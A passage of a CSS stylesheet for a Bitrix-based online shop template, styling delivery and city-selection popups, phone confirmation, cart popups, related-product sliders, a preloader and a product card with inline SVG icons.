  background-image: url(/bitrix/templates/podshipnik_new/css/../img/delivery-close.svg);
  cursor: pointer;
}
.delivery-vars__body {
  padding: 50px 20px;
  padding-top: 80px;
}
.delivery-vars__title {
  text-align: center;
  font-weight: bold;
  font-size: 24px;
  line-height: 33px;
}
.delivery-vars__title br {
  display: none;
}
.delivery-vars__list {
  padding: 35px 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style-type: none;
}
.delivery-vars__item {
  width: 33.33%;
  padding: 5px;
  text-align: left;
}
.delivery-vars__value {
  color: #000000;
  font-size: 15px;
  line-height: 180%;
  display: inline-block;
  cursor: pointer;
  padding-left: 20px;
  position: relative;
}
.delivery-vars__value:before {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #d8d8d8;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 1;
}
.delivery-vars__value:after {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #3a5bdb;
  background-color: #3a5bdb;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 2;
  opacity: 0;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/active-delivery-city.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.delivery-vars__value.delivery-vars__value_active:after {
  opacity: 1;
}
.delivery-vars__map {
  margin-top: 40px;
}
.delivery-vars__map > div {
  height: 320px;
}
body.with-popup {
  overflow: hidden;
}
.bx-sls .bx-ui-sls-clear {
  background-image: none;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  right: 5px;
  top: 3px;
}
.bx-sls .bx-ui-sls-clear:before,
.bx-sls .bx-ui-sls-clear:after {
  position: absolute;
  left: 9px;
  content: ' ';
  height: 20px;
  width: 2px;
  background-color: #c8c9ca;
}
.bx-sls .bx-ui-sls-clear:before {
  transform: rotate(45deg);
}
.bx-sls .bx-ui-sls-clear:after {
  transform: rotate(-45deg);
}
.contacts-contnet__top {
  display: flex;
}
.contacts-contnet__top-col {
  margin-right: 50px;
}
.contacts-contnet__top-col:last-child {
  margin-right: 0;
}
.contacts-contnet__work-title {
  font-size: 15px;
  font-weight: bold;
  line-height: 16px;
}
.contacts-contnet__work-text {
  padding-top: 15px;
  font-size: 15px;
}
.contacts-contnet__path {
  margin-top: 25px;
}
.contacts-contnet__path-title {
  font-weight: bold;
  font-size: 16px;
}
.contacts-contnet__path-text {
  padding-top: 15px;
}

.popup-add-to-cart {
  width: 600px;
  max-width: 90%;
  min-height: 200px;
  padding: 20px 30px;
}
.popup-add-to-cart__message {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
  margin-top: 50px;
}
.popup-add-to-cart__item {
  margin-top: 20px;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #c8c9ca;
  padding-bottom: 15px;
}
.popup-add-to-cart__product {
}
.popup-add-to-cart__name {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}
.popup-add-to-cart__brand {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  text-transform: uppercase;
  margin-top: 3px;
}
.popup-add-to-cart__count {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
}
.popup-add-to-cart__price {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
  font-family: 'PT Sans Caption', sans-serif;
}
.popup-add-to-cart__bottom {
  margin-top: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding-bottom: 10px;
}
.popup-add-to-cart__back {
  font-weight: 600;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #5f7ced;
  margin-right: 30px;
}
.popup-add-to-cart__to-cart {
  padding: 13px 35px;
}
.popup-add-to-cart .mfp-close {
  top: 30px;
  right: 30px;
}
.basket__head-analog {
  color: #545454;
  font-size: 15px;
  line-height: 20px;
}
.basket__head-analog b {
  color: #000;
}
.basket__head-analog a {
  color: #3b56be;
}
.popup-choose-city {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-choose-city .mfp-close {
  top: 20px !important;
  right: 20px !important;
}
.popup-choose-city__title {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #000000;
}
.popup-choose-city__target {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #ee2e24;
  margin-top: 15px;
}
.popup-choose-city__message {
  font-size: 12px;
  color: #979db1;
  margin-top: 15px;
}
.popup-choose-city__form > p {
  margin-bottom: 5px;
  font-size: 12px;
  color: #979db1;
}
.popup-choose-city__form {
  margin-top: 24px;
}
.popup-choose-city__search {
  position: relative;
}
.popup-choose-city__input {
  border: 1px solid #c8c9ca;
  padding: 0px 20px;
  padding-right: 35px;
  height: 46px;
  line-height: 44px;
  width: 100%;
  font-size: 18px;
  color: #000000;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% center;
  background-size: 22px 22px;
}
.popup-choose-city__variants {
  list-style-type: none;
  background: #f3f3f5;
  max-height: 0px;
  overflow-y: auto;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.popup-choose-city__variants.open {
  max-height: 460px;
}
.popup-choose-city__variant {
  font-size: 12px;
  line-height: 15px;
  color: #000000;
  padding: 10px 20px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
}
.popup-choose-city__variant:hover {
  background: #5f7ced;
  color: #fff;
}
.popup-choose-city__bottom {
  text-align: center;
  padding-top: 30px;
}
.popup-choose-city__button {
  padding: 13px 40px;
}
.phone-confirm {
  position: relative;
  font-size: 13px;
  line-height: 18px;
  color: #545454;
  padding-left: 55px;
  min-height: 46px;
  display: flex;
  align-items: center;
}
.phone-confirm:before {
  content: '';
  display: block;
  width: 46px;
  height: 46px;
  border: 1px solid #f32015;
  border-radius: 100%;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone-red.svg);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
}
.phone-confirm_ready:before {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone.svg);
  border: 1px solid #2aab5e;
}
.phone-confirm_ready {
  color: #000000;
}
.phone-confirm__star {
  color: #f32015;
}
.phone-confirm__send {
  font-weight: 600;
  font-size: 13px;
  line-height: 18px;
  color: #5f7ced;
  cursor: pointer;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  text-decoration: underline;
  text-decoration-color: transparent;
}
.phone-confirm__send:hover {
  text-decoration-color: #5f7ced;
}
.profile-block__col_centered {
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
#phone-confirm {
}
.popup-choose-city__text {
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form {
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form > p {
  font-size: 13px;
  line-height: 18px;
  color: #545454;
}
#phone-confirm .phone-confirm__input {
  background: #ffffff;
  border: 1px solid #c8c9ca;
  height: 46px;
  line-height: 46px;
  width: 195px;
  margin-right: 15px;
  padding-left: 13px;
  padding-right: 13px;
}
#phone-confirm .phone-confirm__button {
  width: 100px;
  padding: 13px 0px;
  text-align: center;
}
.phone-confirm__info {
  display: none;
}
.phone-confirm__info-text {
  margin-top: 10px;
  font-size: 12px;
  line-height: 1.3;
  color: red;
}
.phone-confirm__info-link {
  display: inline-block;
  margin-top: 10px;
  color: #3b56be;
}
.phone-confirm__info-link:hover {
  text-decoration-color: #5f7ced;
}
.related-products {
  border-top: 1px solid #c8c9ca;
  padding-top: 30px;
}
.related-products__title {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
}
.related-products__items {
  margin-top: 23px;
  padding: 0px 60px;
  position: relative;
}
.related-products__items .slick-track {
  display: flex;
}
.related-products__items .slick-track:before,
.related-products__items .slick-track:after {
  content: none;
}
.related-products__item {
  width: 168px;
  padding: 9px;
  padding-bottom: 80px;
  background-color: #fff;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  display: flex !important;
  flex-direction: column;
  outline: none;
  float: none;
  margin: 0;
  height: auto;
  align-content: stretch;
}
.related-products__item:hover {
  background-color: #f3f3f5;
}
.related-products__item-image {
  height: 140px;
  background: #ffffff;
  border: 1px solid #979db0;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.related-products__item-image:hover {
  border: 1px solid #5f7ced;
}
.related-products__item-image img {
  display: block;
  max-width: 95%;
  max-height: 95%;
}
.related-products__item-title {
  margin-top: 10px;
}
.related-products__item-title a {
  font-weight: bold;
  font-size: 13px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-announce {
  margin-top: 9px;
  font-size: 11px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-pricing {
}
.related-products__item-price {
  font-weight: bold;
  font-size: 15px;
  line-height: 20px;
  color: #000000;
}
.related-products__item-button {
  margin-top: 10px;
}
.related-products__item-btn {
  display: block;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  line-height: 15px;
  background: #5f7ced;
  border-radius: 3px;
  padding: 8px 0px;
}
.related-products__item-btn:hover {
  color: #fff;
  background: #4b68da;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
}
.related-products__item-bottom {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 9px;
}
.related-products .slick-arrow {
  width: 35px;
  height: 35px;
  border-radius: 3px;
  background: #5f7ced;
  top: 9px;
}
.related-products .slick-arrow:before {
  content: none;
}
.related-products .slick-prev {
}
.related-products .slick-next {
}
.related-products .slick-disabled {
  background: #cbcfdc;
}
.search-options__row_all.closet .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.mfp-wrap {
  z-index: 9999 !important;
}
.preloader {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(151, 157, 177, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
}
.preloader__process {
}
.sk-wave {
  width: 6em;
  height: 4em;
  margin: auto;
  text-align: center;
  font-size: 1em;
}
.sk-wave .sk-rect {
  background-color: #fff;
  height: 100%;
  width: 0.5em;
  display: inline-block;
  -webkit-animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
  animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
}
.sk-wave .sk-rect-1 {
  -webkit-animation-delay: -1.2s;
  animation-delay: -1.2s;
}
.sk-wave .sk-rect-2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.sk-wave .sk-rect-3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.sk-wave .sk-rect-4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.sk-wave .sk-rect-5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@keyframes sk-wave-stretch-delay {
  0%,
  40%,
  100% {
    transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
  }
}

.block-404 {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: space-between;
  font-size: 16px;
  color: #000;
  margin-top: 10px;
}
.block-404 a {
  color: #5f7ced;
}

div[id^='wait_'] {
  display: none !important;
  background: none !important;
  border: 0 !important;
  color: #000000;
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
  font-style: normal !important;
  font-variant: normal !important;
  font-weight: normal;
  letter-spacing: normal !important;
  line-height: normal;
  padding: 0 !important;
  position: absolute;
  text-align: center !important;
  text-indent: 0 !important;
  width: 0px !important;
  height: 0px !important;
  word-spacing: normal !important;
  z-index: 0;
  content: '';
}

.footer__banner-wholesales {
  height: 50px;
  background: #5f7ced;
  border-radius: 2px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .footer__banner-wholesales {
    font-size: 12px;
    line-height: 18px;
  }
}
@media only screen and (max-width: 374px) {
  .footer__banner-wholesales {
    font-size: 10px;
  }
}

.footer__banner-wholesales:hover {
  color: #fff;
}
.footer__banner-wholesales img {
  margin-left: 10px;
  margin-right: 10px;
  max-width: 15%;
}
.footer__banner-wholesales span {
  border-bottom: 1px solid #fff;
}

.footer__banner {
  text-align: center;
  padding: 35px 0px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/footer__banner.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-top: -11px;
  margin-bottom: 11px;
}
.footer__banner-btn {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  background: #5f7ced;
  border-radius: 5px;
  padding: 12px 55px;
  padding-bottom: 10px;
  transition: all 0.25s;
}

.top-message {
  text-align: center;
  color: #5f7ced;
  margin: 0;
  padding: 20px 20px 0;
}
.popup-register-attention {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-register-attention .popup-choose-city__title {
  color: #ff0000;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
}
.popup-register-attention .popup-choose-city__message {
  margin-top: 20px;
  color: #000000;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
}
.popup-register-attention .popup-choose-city__bottom {
  padding-bottom: 15px;
}
.popup-register-attention .btn {
  display: inline-block;
  width: 140px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}

.item-popup.hover {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 50%;
  z-index: 9999;
  max-width: 100vw;
}
.item-popup.hover .counter {
  width: 200px;
  min-width: 200px;
  white-space: nowrap;
}
.item-popup.hover #popup-counter {
  text-align: left !important;
}
.item-popup.hover .counter a.minus__footer {
  margin-left: 0;
}
.custom-select-wrapper {
  position: relative;
}
.custom-select {
  width: 100%;
  padding: 5px;
  border: 2px solid #979db1;
  outline: none;
  position: relative;
}
.custom-select-arrow {
  position: absolute;
  right: 9px;
  top: 13px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.select__value-box {
  width: 17px;
  min-width: 17px;
  height: 17px;
  border: 1px solid #c8c9ca;
  border-radius: 2px;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translateY(-50%);
  z-index: 5;
}
.select__value-box svg {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
  display: block;
  opacity: 0;
}
.select__label_checkbox.select__value_selected .select__value-box svg {
  opacity: 1;
}

.product-card__head {
  margin-bottom: 1.5rem;
  display: flex;
  justify-content: space-between;
}

.product-card__title {
  max-width: 70%;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__print {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.product-card__print-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' viewBox='0 0 20 21' fill='none'%3e%3cpath d='M3.75 1C3.75 0.447715 4.19772 0 4.75 0H15.25C15.8023 0 16.25 0.447715 16.25 1V2.5H3.75V1Z' fill='%234C66EC'/%3e%3cpath d='M0 4.75C0 4.19772 0.447715 3.75 1 3.75H19C19.5523 3.75 20 4.19772 20 4.75V12.75C20 13.3023 19.5523 13.75 19 13.75H1C0.447715 13.75 0 13.3023 0 12.75V4.75Z' fill='%234C66EC'/%3e%3cpath d='M3.75 10.75H3.25V11.25V19C3.25 19.8284 3.92157 20.5 4.75 20.5H15.25C16.0784 20.5 16.75 19.8284 16.75 19V11.25V10.75H16.25H3.75Z' fill='%234C66EC' stroke='white'/%3e%3crect x='15' y='5' width='2.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='13.75' width='7.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='16.25' width='7.5' height='1.25' fill='white'/%3e%3c/svg%3e");
}

.product-card__print-text {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__body {
  display: grid;
  grid-template-columns: 3fr 1fr;
  grid-gap: 2.25rem;
}

.product-card__info {
}

.product-card__info-main {
  margin-bottom: 1.6rem;
  display: flex;
  justify-content: space-between;
  gap: 2.25rem;
}

.product-card__info-photo {
  display: flex;
  gap: 1.3rem;
}

.product-card__info-photo img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.product-card__swiper-small {
  width: 5.375rem;
}

.product-card__swiper-small .slick-list {
  padding: 0 !important;
}

.product-card__swiper-small-item {
  height: 4rem !important;
  border-radius: 0.25rem;
  border: 1px solid transparent;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__swiper-small-item:not(:last-child) {
  margin-bottom: 0.87rem;
}

.product-card__swiper-small-item.slick-current {
  border-color: #909090;
}

.product-card__swiper-big {
  width: 25.625rem;
}

.product-card__swiper-big-item {
  height: 18.75rem !important;
}

.product-card__info-main-characteristics {
  width: 40%;
}

.product-card__info-main-characteristics-list {
  margin-bottom: 1.25rem;
  list-style: none;
}

.product-card__info-main-characteristics-item {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-main-characteristics-item b {
  color: #201d1d;
}

.product-card__info-main-characteristics-item:not(:last-child) {
  margin-bottom: 0.6rem;
}
.product-card__info-main-characteristics-more {
  display: flex;
  align-items: center;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-main-characteristics-more:after {
  content: '';
  margin-left: 0.5rem;
  display: block;
  width: 0.4rem;
  height: 0.7rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='7' height='13' viewBox='0 0 7 13' fill='none'%3e%3cpath d='M1.00002 1L6.26317 6.5L1.00002 12' stroke='%23201D1D'/%3e%3c/svg%3e");
}
.product-card__price {
  position: sticky;
  top: 1rem;
  height: fit-content;
}
.product-card__price-block {
  margin-bottom: 1.4rem;
  padding: 1rem;
  fill: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
  border-radius: 0.25rem;
}

.product-card__price-block-head-controllers {
  min-width: 6rem;
}

.product-card__price-block.mob {
  display: none;
}

.product-card__price-block-head {
  margin-bottom: 1.7rem;
}

.product-card__price-block-head .counter {
  margin: 0 !important;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
}

.product-card__price-block-head .price-bold {
  font-size: 1.625rem;
}

.product-card__price-block .catalog-add-link-popup {
  margin-bottom: 0.8rem;
  padding: 0.7rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.4rem;
}

.catalog-add-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M1.55717 19.1234L0.140504 7.79005C0.0658977 7.1932 0.531283 6.66602 1.13278 6.66602H18.8672C19.4687 6.66602 19.9341 7.1932 19.8595 7.79005L18.4428 19.1234C18.3803 19.6238 17.9549 19.9993 17.4506 19.9993H2.54945C2.04513 19.9993 1.61972 19.6238 1.55717 19.1234Z' fill='white'/%3e%3cpath d='M10.0004 3.33333C7.59914 3.33333 7.32136 5.55555 7.59914 6.66667H5.09883C4.82105 4.44444 4.76577 0 10.0991 0C15.4325 0 15.2778 4.44444 15 6.66667H12.5004C12.5004 5.55555 12.9502 3.33333 10.0004 3.33333Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__price-block .catalog-order-link {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 200%;
  border-radius: 0.25rem;
  background: #f0f0f3;
}

.product-card__brand {
  padding: 1.6rem 0.8rem 1.5rem 1.6rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  background: #fff;
}

.product-card__brand-name {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 135%;
}

.product-card__brand-name span {
  margin-bottom: 0.2rem;
  display: block;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 106%;
  text-transform: uppercase;
}

.product-card__brand-img {
  width: 6.5rem;
}

.product-card__brand-img img {
  width: 100%;
  height: auto;
}

.product-card__info-content-tabs {
  position: relative;
  display: flex;
  align-items: center;
  gap: 2.5rem;
  list-style: none;
}

.product-card__info-content-tabs:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: #f0f0f3;
}

.product-card__info-content-tabs-link {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: transparent;
  z-index: 2;
}

.product-card__info-content-tabs-link.active {
  color: #4c66ec;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link.active:after {
  background: #4c66ec;
}

.product-card__info-content-body {
  margin-top: 1.5rem;
  display: none;
}

.product-card__info-content-body.active {
  display: block;
}

.product-card__info-content-character-text {
  margin-bottom: 1.5rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block:not(:last-child) {
  margin-bottom: 1.75rem;
}

.product-card__info-content-character-block-title {
  margin-bottom: 0.8rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-content-character-block-list {
  list-style: none;
}

.product-card__info-content-character-block-item {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0.25rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block-item:not(:last-child) {
  margin-bottom: 0.6rem;
}

.product-card__info-content-character-block-item-title {
  position: relative;
  overflow: hidden;
}

.product-card__info-content-character-block-item-title span {
  position: relative;
  background: #fff;
}

.product-card__info-content-character-block-item-title:before {
  content: '';
  position: absolute;
  bottom: 3px;
  left: 0%;
  width: 100%;
  height: 1px;
  border-bottom: 1px dashed #f0f0f3;
}

.product-card__info-content-body-blueprint-title {
  display: block;
  margin-bottom: 3.2rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  text-decoration: none;
}

.product-card__info-content-body-blueprint-img {
  height: 25.4375rem;
  object-fit: contain;
}

.product-card__info-content-body-analogue .basket__table-head {
  white-space: nowrap;
  position: relative;
  background: transparent;
}

.product-card__info-content-body-analogue .basket__table-head td {
  padding-top: 12px !important;
  padding-bottom: 12px !important;
  position: relative;
  font-size: 0.875rem;
  font-weight: 700;
  z-index: 2;
  text-align: left;
}

.product-card__info-content-body-analogue .basket__table-head .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
}

.basket__table-total b {
  font-weight: 400;
}

.product-card__info-content-body-analogue .basket__table-item {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-analogue .basket__table-item td:last-child {
  width: 5rem;
}

.product-card__info-content-body-analogue .js-popup-link-zapros {
  color: #4c66ec;
}

.product-card__info-content-body-analogue .catalog-add-link {
  background-size: 1rem;
}

.product-card__info-content-body-analogue .basket__table-head td span,
.product-card__info-content-body-analogue .basket__table-price {
  font-size: unset;
}

.product-card__info-content-body-analogue .basket__table-head:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #979db0;
  border-radius: 0.25rem;
}

.product-card__info-content-body-analogue .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding: 0.7rem 0rem 0.7rem 1.3rem;
}

.product-card__info-content-body-analogue .basket__table-product a {
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

/* .product-card__info-content-body-analogue .basket__table-product a:after {
  content: '';
  width: 0.53125rem;
  min-width: 0.53125rem;
  height: 0.5625rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='11' viewBox='0 0 10 11' fill='none'%3e%3cpath d='M5.5 1H1V10H9.5V5' stroke='%234C66EC'/%3e%3cpath d='M3 7.5L9.5 1M9.5 1V3.5M9.5 1H6.5' stroke='%234C66EC'/%3e%3c/svg%3e");
} */

.product-card__info-content-body-servises {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.44rem;
}

.product-card__info-content-body-service {
  position: relative;
  padding: 1.55rem 1rem;
  border-radius: 0.25rem;
  background: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-service-name {
  margin-bottom: 0.6rem;
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-name {
  color: #4c66ec;
}

.product-card__info-content-body-service-info {
  margin-bottom: 0.5rem;
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-service-arrow {
  position: absolute;
  bottom: 1.55rem;
  right: 1rem;
  width: 1.875rem;
  height: 1.875rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='white' stroke='%234C66EC'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='%234C66EC'/%3e%3c/svg%3e");
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-arrow {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='%234C66EC' stroke='white'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__info-content-body-service-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-card__info-content-body-reviews {
  display: flex;
  justify-content: space-between;
  gap: 2.8rem;
}

.product-card__info-content-body-reviews-card {
  position: sticky;
  top: 1rem;
  height: fit-content;
  width: 20.25rem;
  padding: 1.6rem;
  fill: #fff;
  border-radius: 0.25rem;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-reviews-card-head {
  margin-bottom: 1.3rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.product-card__info-content-body-reviews-rate-value {
  color: #000;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-rate-stars {
  display: flex;
  align-items: center;
}

.product-card__info-content-body-reviews-rate-stars-item {
  width: 1.125rem;
  min-width: 1.125rem;
  height: 1.125rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
